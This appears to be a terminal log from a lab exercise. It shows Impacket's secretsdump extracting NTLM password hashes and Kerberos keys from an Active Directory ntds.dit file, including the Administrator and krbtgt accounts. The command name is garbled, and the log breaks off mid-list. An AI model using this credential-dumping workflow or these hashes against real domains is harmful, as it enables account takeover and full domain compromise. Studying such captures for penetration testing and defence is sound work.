 ┌──(root㉿kali)-[/home/kali/registry]
└─# impsimpacket-secretsdump -ntds ../Active\ Directory/ntds.dit -system SYSTEM LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ../Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::
[*] Kerberos keys from ../Active Directory/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8
Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2
Administrator:des-cbc-md5:80861f1a80f1232f
RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4
RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a
RESOURCEDC$:des-cbc-md5:ab089e317a161cc1
krbtgt:aes256-cts-hmac-sha1-96:12b5d40410eb374b6b839ba6b59382cfbe2f66bd2e238c18d4fb409f4a8ac7c5
krbtgt:aes128-cts-hmac-sha1-96:3165b2a56efb5730cfd34f2df472631a
krbtgt:des-cbc-md5:f1b602194f3713f8
M.Mason:aes256-cts-hmac-sha1-96:21e5d6f67736d60430facb0d2d93c8f1ab02da0a4d4fe95cf51554422606cb04
M.Mason:aes128-cts-hmac-sha1-96:99d5ca7207ce4c406c811194890785b9
M.Mason:des-cbc-md5:268501b50e0bf47c
K.Keen:aes256-cts-hmac-sha1-96:9a6230a64b4fe7ca8cfd29f46d1e4e3484240859cfacd7f67310b40b8c43eb6f
K.Keen:aes128-cts-hmac-sha1-96:e767891c7f02fdf7c1d938b7835b0115
K.Keen:des-cbc-md5:572cce13b38ce6da
L.Livingstone:aes256-cts-hmac-sha1-96:cd8a547ac158c0116575b0b5e88c10aac57b1a2d42e2ae330669a89417db9e8f